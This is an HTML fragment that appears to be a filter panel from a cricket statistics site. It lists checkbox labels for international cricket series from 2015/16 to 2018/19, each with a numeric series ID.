<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="10591"> Afghanistan in Zimbabwe T20I Series, 2015/16</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="10465"> West Indies in Sri Lanka ODI Series, 2015/16</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="10223"> Trans-Tasman Trophy [New Zealand in Australia], 2015/16</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="10317"> Freedom Trophy, 2015/16</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="10638"> Zimbabwe in Bangladesh ODI Series, 2015/16</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="10467"> West Indies in Sri Lanka T20I Series, 2015/16</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="10305"> Pakistan v England ODI Series, 2015/16</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="10640"> Zimbabwe in Bangladesh T20I Series, 2015/16</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="10631"> Hong Kong v Oman T20I Series, 2015/16</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="10741"> United Arab Emirates v Oman T20I Match, 2015/16</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="10307"> Pakistan v England T20I Series, 2015/16</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="10743"> Afghanistan v Hong Kong T20I Match, 2015/16</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="10633"> Afghanistan v Oman T20I Series, 2015/16</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="10227"> The Frank Worrell Trophy, 2015/16</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="10441"> Sri Lanka in New Zealand Test Series, 2015/16</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="10855"> Afghanistan v Zimbabwe ODI Series, 2015/16</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="10443"> Sri Lanka in New Zealand ODI Series, 2015/16</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="9723"> Basil D'Oliveira Trophy, 2015/16</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="10445"> Sri Lanka in New Zealand T20I Series, 2015/16</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="10857"> Afghanistan v Zimbabwe T20I Series, 2015/16</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="10259"> India in Australia ODI Series, 2015/16</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="10459"> Pakistan in New Zealand T20I Series, 2015/16</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="10931"> Walton T20 Cricket Series, 2015/16</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="10449"> Pakistan in New Zealand ODI Series, 2015/16</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="10261"> India in Australia T20I Series, 2015/16</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="10851"> Scotland in Hong Kong T20I Series, 2015/16</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="10453"> Chappell-Hadlee Trophy, 2015/16</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="10995"> Netherlands in United Arab Emirates T20I Match, 2015/16</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="9725"> England in South Africa ODI Series, 2015/16</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="10985"> Scotland in United Arab Emirates T20I Match, 2015/16</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="10987"> Scotland v Netherlands T20I Match, 2015/16</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="10921"> Papua New Guinea v Ireland T20I Series, 2015/16</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="10973"> Sri Lanka in India T20I Series, 2015/16</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="10457"> Trans-Tasman Trophy [Australia in New Zealand], 2015/16</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="10979"> Ireland in United Arab Emirates T20I Series, 2015/16</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="10989"> Men's T20 Asia Cup, 2015/16</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="9727"> England in South Africa T20I Series, 2015/16</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="10205"> Australia in South Africa T20I Series, 2015/16</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="10291"> World T20, 2015/16</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="10407"> Sri Lanka in England Test Series, 2016</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="10647"> West Indies Tri-Nation Series, 2016</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="11165"> India in Zimbabwe ODI Series, 2016</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="10413"> Sri Lanka in Ireland ODI Series, 2016</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="11167"> India in Zimbabwe T20I Series, 2016</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="10409"> Sri Lanka in England ODI Series, 2016</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="11135"> Afghanistan in Scotland ODI Series, 2016</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="10411"> Sri Lanka in England T20I Match, 2016</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="11105"> Afghanistan in Ireland ODI Series, 2016</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="10417"> Pakistan in England Test Series, 2016</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="11239"> India in West Indies Test Series, 2016</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="11093"> Warne-Muralitharan Trophy, 2016</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="11247"> New Zealand in Zimbabwe Test Series, 2016</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="10415"> Pakistan in Ireland ODI Series, 2016</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="10695"> New Zealand in South Africa Test Series, 2016</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="11091"> Australia in Sri Lanka ODI Series, 2016</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="10419"> Pakistan in England ODI Series, 2016</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="11419"> West Indies v India T20I Series, 2016</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="11157"> Hong Kong in Ireland T20I Series, 2016</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="11095"> Australia in Sri Lanka T20I Series, 2016</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="10421"> Pakistan in England T20I Match, 2016</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="11099"> Hong Kong in Scotland ODI Series, 2016</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="11303"> New Zealand in India Test Series, 2016/17</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="11485"> Pakistan v West Indies T20I Series, 2016/17</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="10699"> Ireland in South Africa ODI Match, 2016/17</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="11505"> Afghanistan in Bangladesh ODI Series, 2016/17</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="10705"> Australia v Ireland ODI Match, 2016/17</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="10703"> Australia in South Africa ODI Series, 2016/17</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="11487"> Pakistan v West Indies ODI Series, 2016/17</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="11291"> England in Bangladesh ODI Series, 2016/17</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="11489"> Pakistan v West Indies Test Series, 2016/17</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="11305"> New Zealand in India ODI Series, 2016/17</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="11293"> England in Bangladesh Test Series, 2016/17</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="11581"> Sri Lanka in Zimbabwe Test Series, 2016/17</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="11115"> South Africa in Australia Test Series, 2016/17</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="11265"> Papua New Guinea in Hong Kong ODI Series, 2016/17</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="11351"> England in India Test Series, 2016/17</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="11582"> Zimbabwe Tri-Nation Series, 2016/17</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="11213"> Pakistan in New Zealand Test Series, 2016/17</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="11129"> Chappell-Hadlee Trophy [New Zealand in Australia], 2016/17</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="11642"> Afghanistan in United Arab Emirates T20I Series, 2016/17</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="11119"> Pakistan in Australia Test Series, 2016/17</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="10709"> Sri Lanka in South Africa Test Series, 2016/17</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="11207"> Bangladesh in New Zealand ODI Series, 2016/17</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="11209"> Bangladesh in New Zealand T20I Series, 2016/17</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="11205"> Bangladesh in New Zealand Test Series, 2016/17</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="11121"> Pakistan in Australia ODI Series, 2016/17</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="11665"> Desert T20 Challenge, 2016/17</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="11353"> England in India ODI Series, 2016/17</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="10711"> Sri Lanka in South Africa T20I Series, 2016/17</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="11702"> United Arab Emirates Tri-Nation Series, 2016/17</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="11355"> England in India T20I Series, 2016/17</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="10713"> Sri Lanka in South Africa ODI Series, 2016/17</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="11217"> Chappell-Hadlee Trophy [Australia in New Zealand], 2016/17</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="11425"> Bangladesh in India Test Match, 2016/17</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="11704"> Afghanistan in Zimbabwe ODI Series, 2016/17</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="11125"> Sri Lanka in Australia T20I Series, 2016/17</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="11223"> South Africa in New Zealand T20I Match, 2016/17</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="11221"> South Africa in New Zealand ODI Series, 2016/17</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="11592"> Border-Gavaskar Trophy, 2016/17</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="11713"> Ireland in United Arab Emirates ODI Series, 2016/17</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="11271"> England in West Indies ODI Series, 2016/17</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="11739"> Bangladesh in Sri Lanka Test Series, 2016/17</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="11225"> South Africa in New Zealand Test Series, 2016/17</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="11405"> Afghanistan v Ireland T20I Series, 2016/17</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="11787"> Papua New Guinea in United Arab Emirates T20I Series, 2017</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="11403"> Afghanistan v Ireland ODI Series, 2016/17</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="11740"> Bangladesh in Sri Lanka ODI Series, 2016/17</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="11695"> Pakistan in West Indies T20I Series, 2017</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="11786"> Papua New Guinea in United Arab Emirates ODI Series, 2017</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="11741"> Bangladesh in Sri Lanka T20I Series, 2016/17</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="11694"> Pakistan in West Indies ODI Series, 2017</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="11696"> Pakistan in West Indies Test Series, 2017</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="11281"> Ireland in England ODI Series, 2017</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="11325"> Ireland Tri-Nation Series, 2017</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="11339"> South Africa in England ODI Series, 2017</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="11237"> ICC Champions Trophy, 2017</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="11812"> Afghanistan in West Indies T20I Series, 2017</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="11813"> Afghanistan in West Indies ODI Series, 2017</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="11789"> Zimbabwe in Scotland ODI Series, 2017</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="11317"> South Africa in England T20I Series, 2017</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="11859"> India in West Indies ODI Series, 2017</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="11886"> Zimbabwe in Sri Lanka ODI Series, 2017</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="11313"> Basil D'Oliveira Trophy, 2017</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="11860"> India in West Indies T20I Match, 2017</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="11887"> Zimbabwe in Sri Lanka Test Match, 2017</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="11914"> India in Sri Lanka Test Series, 2017</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="11315"> The Wisden Trophy, 2017</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="11915"> India in Sri Lanka ODI Series, 2017</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="11884"> Australia in Bangladesh Test Series, 2017</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="11916"> India in Sri Lanka T20I Match, 2017</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="11996"> Independence Cup, 2017/18</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="11319"> West Indies in England T20I Match, 2017</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="11969"> Australia in India ODI Series, 2017/18</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="11971"> Australia in India T20I Series, 2017/18</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="11341"> West Indies in England ODI Series, 2017</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="11670"> Bangladesh in South Africa Test Series, 2017/18</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="12051"> Pakistan v Sri Lanka Test Series, 2017/18</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="12052"> Pakistan v Sri Lanka ODI Series, 2017/18</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="11671"> Bangladesh in South Africa ODI Series, 2017/18</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="12092"> West Indies in Zimbabwe Test Series, 2017/18</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="12041"> New Zealand in India ODI Series, 2017/18</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="11672"> Bangladesh in South Africa T20I Series, 2017/18</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="12053"> Pakistan v Sri Lanka T20I Series, 2017/18</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="12042"> New Zealand in India T20I Series, 2017/18</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="12088"> Sri Lanka in India Test Series, 2017/18</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="11645"> The Ashes, 2017/18</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="12159"> Papua New Guinea v Scotland ODI Series, 2017/18</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="11942"> West Indies in New Zealand Test Series, 2017/18</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="12148"> Afghanistan v Ireland ODI Series, 2017/18</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="12089"> Sri Lanka in India ODI Series, 2017/18</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="11943"> West Indies in New Zealand ODI Series, 2017/18</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="12090"> Sri Lanka in India T20I Series, 2017/18</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="12079"> Zimbabwe in South Africa Test Match, 2017/18</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="11944"> West Indies in New Zealand T20I Series, 2017/18</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="12081"> Freedom Trophy, 2017/18</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="11946"> Pakistan in New Zealand ODI Series, 2017/18</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="12206"> United Arab Emirates Tri-Nation Series, 2017/18</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="11646"> England in Australia ODI Series, 2017/18</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="12194"> Bangladesh Tri-Nation Series, 2017/18</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="11947"> Pakistan in New Zealand T20I Series, 2017/18</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="12197"> Sri Lanka in Bangladesh Test Series, 2017/18</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="12082"> India in South Africa ODI Series, 2017/18</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="11648"> Trans-Tasman Twenty20 Tri-Series, 2017/18</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="12231"> Afghanistan v Zimbabwe T20I Series, 2017/18</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="12232"> Afghanistan v Zimbabwe ODI Series, 2017/18</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="12198"> Sri Lanka in Bangladesh T20I Series, 2017/18</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="12083"> India in South Africa T20I Series, 2017/18</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="11939"> England in New Zealand ODI Series, 2017/18</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="11675"> Australia in South Africa Test Series, 2017/18</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="12214"> ICC Cricket World Cup Qualifier, 2017/18</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="12218"> Nidahas Twenty20 Tri-Series, 2017/18</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="11940"> England in New Zealand Test Series, 2017/18</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="12288"> West Indies in Pakistan T20I Series, 2018</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="12167"> Pakistan in Ireland Test Match, 2018</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="12026"> Pakistan in England Test Series, 2018</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="12300"> ICC World XI v West Indies T20I Match, 2018</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="12406"> Afghanistan v Bangladesh T20I Series, 2018</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="12248"> Sobers/Tissera Trophy, 2018</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="12035"> England in Scotland ODI Match, 2018</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="12171"> Pakistan in Scotland T20I Series, 2018</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="12314"> Netherlands Tri-Nation T20I Series, 2018</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="12028"> Australia in England ODI Series, 2018</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="12216"> Afghanistan in India Test Match, 2018</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="12029"> Australia in England T20I Match, 2018</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="12299"> India in Ireland T20I Series, 2018</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="12321"> Zimbabwe Twenty20 Tri-Series, 2018</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="12031"> India in England T20I Series, 2018</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="12410"> Bangladesh in West Indies Test Series, 2018</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="12032"> India in England ODI Series, 2018</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="12318"> South Africa in Sri Lanka Test Series, 2018</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="12323"> Pakistan in Zimbabwe ODI Series, 2018</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="12411"> Bangladesh in West Indies ODI Series, 2018</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="12305"> Marylebone Cricket Club Tri-Nation T20 Series, 2018</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="12319"> South Africa in Sri Lanka ODI Series, 2018</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="12412"> West Indies v Bangladesh T20I Series, 2018</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="12033"> Pataudi Trophy, 2018</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="12477"> Nepal in Netherlands ODI Series, 2018</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="12320"> South Africa in Sri Lanka T20I Match, 2018</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="12454"> Afghanistan in Ireland T20I Series, 2018</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="12455"> Afghanistan in Ireland ODI Series, 2018</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="12550"> Asia Cup Qualifiers, 2018</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="12497"> Asia Cup, 2018</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="12336"> Zimbabwe in South Africa ODI Series, 2018/19</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="12634"> West Indies in India Test Series, 2018/19</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="12615"> Pakistan v Australia Test Series, 2018/19</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="12337"> Zimbabwe in South Africa T20I Series, 2018/19</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="12290"> England in Sri Lanka ODI Series, 2018/19</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="12522"> Zimbabwe in Bangladesh ODI Series, 2018/19</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="12635"> West Indies in India ODI Series, 2018/19</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="12714"> Australia in United Arab Emirates T20I Match, 2018/19</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="12616"> Pakistan v Australia T20I Series, 2018/19</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="12291"> England in Sri Lanka T20I Match, 2018/19</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="12618"> Pakistan v New Zealand T20I Series, 2018/19</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="12523"> Zimbabwe in Bangladesh Test Series, 2018/19</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="12380"> South Africa in Australia ODI Series, 2018/19</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="12636"> West Indies in India T20I Series, 2018/19</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="12292"> England in Sri Lanka Test Series, 2018/19</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="12619"> Pakistan v New Zealand ODI Series, 2018/19</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="12620"> Pakistan v New Zealand Test Series, 2018/19</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="12381"> South Africa in Australia T20I Match, 2018/19</label>
